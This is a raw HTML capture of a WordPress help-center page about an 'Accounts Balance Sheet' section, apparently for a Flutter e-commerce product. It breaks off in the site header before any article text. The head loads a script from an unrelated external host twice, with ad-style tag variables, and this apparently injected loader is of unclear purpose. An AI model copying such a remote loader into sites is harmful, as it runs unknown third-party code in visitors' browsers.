

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/flutter-ecommerce-accounts-balance-sheet/
body_size: 26794
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accounts Balance Sheet - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/flutter-ecommerce-accounts-balance-sheet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accounts Balance Sheet - Themes-Coder" />
	<meta property="og:description" content="Accounts-&gt;Balance Sheet In this section you can check and manage your balance sheets and this section allows you to easily manage the in and out of your business." />
	<meta property="og:url" content="https://themes-coder.com/help-center/flutter-ecommerce-accounts-balance-sheet/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2021-11-01T10:40:12+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/flutter-ecommerce-accounts-balance-sheet/","url":"https://themes-coder.com/help-center/flutter-ecommerce-accounts-balance-sheet/","name":"Accounts Balance Sheet - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2021-08-24T07:35:15+00:00","dateModified":"2021-11-01T10:40:12+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/flutter-ecommerce-accounts-balance-sheet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/flutter-ecommerce-accounts-balance-sheet/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/flutter-ecommerce-accounts-balance-sheet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Accounts Balance Sheet"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Accounts-&gt;Balance Sheet

In this section you can check and manage your balance sheets and this section allows you to easily manage the in and out of your business."/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Accounts Balance Sheet - Themes-Coder"/>
				<meta property="og:description" content="Accounts-&gt;Balance Sheet

In this section you can check and manage your balance sheets and this section allows you to easily manage the in and out of your business."/>
				<meta property="og:url" content="https://themes-coder.com/help-center/flutter-ecommerce-accounts-balance-sheet/"/>
													<meta property="article:modified_time" content="2021-11-01T10:40:12+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/23097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=23097' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fflutter-ecommerce-accounts-balance-sheet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fflutter-ecommerce-accounts-balance-sheet%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-23097 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="23097">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
